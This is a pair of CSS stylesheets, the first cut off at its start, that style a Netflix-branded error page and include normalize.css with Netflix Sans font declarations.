    background-color: rgba(0, 0, 0, .97);
    height: 68px;
    left: 0;
    padding: 0 45px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 20
}

.error-page--logo {
    left: 40px;
    position: absolute;
    top: 22px
}

.error-page--logo a {
    background-image: url(https://assets.nflxext.com/en_us/home/logo_v7.png);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
    display: block;
    font-size: 0;
    height: 25px;
    line-height: 0;
    overflow: hidden;
    text-indent: -9999px;
    width: 93px
}

.error-page--logo a:focus {
    outline: 0
}

.error-page--content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 2;
    -webkit-flex: 2 0;
    -moz-box-flex: 2;
    -ms-flex: 2 0;
    flex: 2 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin: 0 1em
}

.error-page--content h1 {
    color: inherit;
    font-size: 6em;
    font-weight: 700;
    margin-bottom: 2vw;
    margin-top: 0;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .57);
    z-index: 1
}

.error-page--content p {
    color: inherit;
    font-size: 2.2em;
    font-weight: 300;
    margin-top: 0;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
}

.error-page--content--body {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: 0 auto;
    padding-bottom: 2em;
    width: 50vw;
    z-index: 1
}

.error-page--content--buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.error-page--content--buttons>:not(:first-child) {
    margin-left: 1em
}

.error-page--content--buttons>:not(:first-child):dir(rtl) {
    margin-left: 0;
    margin-right: 1em
}

.error-page--content--buttons>a {
    text-decoration: none
}

.error-page--content--buttons>a:focus {
    outline: 0
}

.error-page--content--buttons button.medium {
    padding: .6em
}

.error-page--content--buttons button.medium.hasLabel {
    -webkit-border-radius: .3em;
    -moz-border-radius: .3em;
    border-radius: .3em;
    padding-left: -webkit-calc(1.8em);
    padding-left: -moz-calc(1.8em);
    padding-left: calc(1.8em);
    padding-right: -webkit-calc(1.8em);
    padding-right: -moz-calc(1.8em);
    padding-right: calc(1.8em)
}

.error-page--content--buttons button.medium>span {
    font-size: 1.6em;
    line-height: 2.4em
}

.error-page--content--errorCode {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 2em
}

.error-page--content--errorCode span {
    border-left: 2px solid #e50914;
    font-size: 2.4em;
    font-weight: 100;
    letter-spacing: .1em;
    line-height: 2.2em;
    padding: 0 1vw
}

.error-page--content--errorCode span:dir(rtl) {
    border-left: none;
    border-right: 2px solid #e50914
}

.error-page--content:before {
    background: -webkit-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    background: -moz- oldradial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    background: -o-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    bottom: -10vw;
    content: '';
    left: 10vw;
    position: absolute;
    right: 10vw;
    top: -10vw;
    z-index: 0
}

.error-page--content:after {
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    bottom: 0;
    content: '';
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: -1
}

.error-page.nfse .error-page--content:after {
    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-nailed-it.png)
}

.error-page.not-found .error-page--content:after {
    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-lost-in-space.png)
}

.error-page.player .error-page--content:after {
    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-mindhunter-v2.png)
}

.error-page--imageSource {
    bottom: 0;
    color: rgba(229, 229, 229, .57);
    font-size: 1.4em;
    font-weight: 100;
    letter-spacing: .1em;
    line-height: 1.5vw;
    margin: 2.5vw 4.8vw;
    position: fixed;
    right: 0;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
}

.error-page--imageSource>strong {
    color: rgba(229, 229, 229, .77);
    letter-spacing: normal;
    margin-left: .2em
}

.error-page--requestInfo {
    bottom: 0;
    color: transparent;
    left: 0;
    margin: 2.5vw 4.8vw;
    position: fixed
}

.error-page--requestInfo ::-moz-selection,
.error-page--requestInfo::-moz-selection {
    background-color: Highlight;
    color: #fff
}

.error-page--requestInfo ::selection,
.error-page--requestInfo::selection {
    background-color: Highlight;
    color: #fff
}
</file>
<file: assets/css/none_p2.css>
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td,
th {
    padding: 0
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 100;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Th.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 300;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Lt.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 400;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Rg.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 700;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Md.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 800;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Bd.woff) format('woff')
}

@font-face {
    font-family: 'Netflix Sans';
    font-weight: 900;
    font-display: optional;
    src: url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff2) format('woff2'), url(https://assets.nflxext.com/ffe/siteui/fonts/netflix-sans/v3/NetflixSans_W_Blk.woff) format('woff')
}

.netflix-sans-font-loaded {
    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.netflix-sans-font-loaded.nkufi-font-loaded {
    font-family: NKufi, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.netflix-sans-font-loaded.graphik-font-loaded {
    font-family: GraphikTH, 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif
}

.error-page {
    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 10px;
    line-height: 1.2;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #fff;
    background: rgba(0, 0, 0, .18);
    bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    padding-top: 68px;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1000
}

@media screen and (min-width:0) and (max-width:480px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: 1.5vw
    }
}

@media screen and (min-width:481px) and (max-width:840px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: 1vw
    }
}

@media screen and (min-width:841px) and (max-width:1280px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1281px) and (max-width:1600px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1601px) and (max-width:1920px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1921px) and (max-aspect-ratio:4/3) {
    .error-page {
        font-size: 12px
    }
}

@media screen and (max-width:480px) and (orientation:landscape) {
    .error-page {
        font-size: 1.5vw
    }
}

@media screen and (min-width:481px) and (max-width:840px) and (orientation:landscape) {
    .error-page {
        font-size: 1.2vw
    }
}

@media screen and (min-width:841px) and (max-width:1280px) and (orientation:landscape) {
    .error-page {
        font-size: .85vw
    }
}

@media screen and (min-width:1281px) and (max-width:1600px) and (orientation:landscape) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1601px) and (max-width:1920px) and (orientation:landscape) {
    .error-page {
        font-size: .75vw
    }
}

@media screen and (min-width:1921px) and (orientation:landscape) {
    .error-page {
        font-size: 14px
    }
}

.error-page:after,
.error-page:before {
    content: '';
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-height: 25%
}

.error-page--header {
    background-color: #000;
    background-color: rgba(0, 0, 0, .97);
    height: 68px;
    left: 0;
    padding: 0 45px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 20
}

.error-page--logo {
    left: 40px;
    position: absolute;
    top: 22px
}

.error-page--logo a {
    background-image: url(https://assets.nflxext.com/en_us/home/logo_v7.png);
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    background-size: contain;
    display: block;
    font-size: 0;
    height: 25px;
    line-height: 0;
    overflow: hidden;
    text-indent: -9999px;
    width: 93px
}

.error-page--logo a:focus {
    outline: 0
}

.error-page--content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 2;
    -webkit-flex: 2 0;
    -moz-box-flex: 2;
    -ms-flex: 2 0;
    flex: 2 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin: 0 1em
}

.error-page--content h1 {
    color: inherit;
    font-size: 6em;
    font-weight: 700;
    margin-bottom: 2vw;
    margin-top: 0;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .57);
    z-index: 1
}

.error-page--content p {
    color: inherit;
    font-size: 2.2em;
    font-weight: 300;
    margin-top: 0;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
}

.error-page--content--body {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: 0 auto;
    padding-bottom: 2em;
    width: 50vw;
    z-index: 1
}

.error-page--content--buttons {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.error-page--content--buttons>:not(:first-child) {
    margin-left: 1em
}

.error-page--content--buttons>:not(:first-child):dir(rtl) {
    margin-left: 0;
    margin-right: 1em
}

.error-page--content--buttons>a {
    text-decoration: none
}

.error-page--content--buttons>a:focus {
    outline: 0
}

.error-page--content--buttons button.medium {
    padding: .6em
}

.error-page--content--buttons button.medium.hasLabel {
    -webkit-border-radius: .3em;
    -moz-border-radius: .3em;
    border-radius: .3em;
    padding-left: -webkit-calc(1.8em);
    padding-left: -moz-calc(1.8em);
    padding-left: calc(1.8em);
    padding-right: -webkit-calc(1.8em);
    padding-right: -moz-calc(1.8em);
    padding-right: calc(1.8em)
}

.error-page--content--buttons button.medium>span {
    font-size: 1.6em;
    line-height: 2.4em
}

.error-page--content--errorCode {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 2em
}

.error-page--content--errorCode span {
    border-left: 2px solid #e50914;
    font-size: 2.4em;
    font-weight: 100;
    letter-spacing: .1em;
    line-height: 2.2em;
    padding: 0 1vw
}

.error-page--content--errorCode span:dir(rtl) {
    border-left: none;
    border-right: 2px solid #e50914
}

.error-page--content:before {
    background: -webkit-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    background: -moz- oldradial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    background: -o-radial-gradient(center ellipse, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .2) 45%, rgba(0, 0, 0, .1) 55%, rgba(0, 0, 0, 0) 70%);
    bottom: -10vw;
    content: '';
    left: 10vw;
    position: absolute;
    right: 10vw;
    top: -10vw;
    z-index: 0
}

.error-page--content:after {
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    bottom: 0;
    content: '';
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: -1
}

.error-page.nfse .error-page--content:after {
    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-nailed-it.png)
}

.error-page.not-found .error-page--content:after {
    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-lost-in-space.png)
}

.error-page.player .error-page--content:after {
    background-image: url(https://assets.nflxext.com/ffe/siteui/pages/errors/bg-mindhunter-v2.png)
}

.error-page--imageSource {
    bottom: 0;
    color: rgba(229, 229, 229, .57);
    font-size: 1.4em;
    font-weight: 100;
    letter-spacing: .1em;
    line-height: 1.5vw;
    margin: 2.5vw 4.8vw;
    position: fixed;
    right: 0;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .57)
}

.error-page--imageSource>strong {
    color: rgba(229, 229, 229, .77);
    letter-spacing: normal;
    margin-left: .2em
}

.error-page--requestInfo {
    bottom: 0;
    color: transparent;
    left: 0;
    margin: 2.5vw 4.8vw;
    position: fixed
}

.error-page--requestInfo ::-moz-selection,
.error-page--requestInfo::-moz-selection {
    background-color: Highlight;
    color: #fff
}

.error-page--requestInfo ::selection,
.error-page--requestInfo::selection {
    background-color: Highlight;
    color: #fff
}
</file>
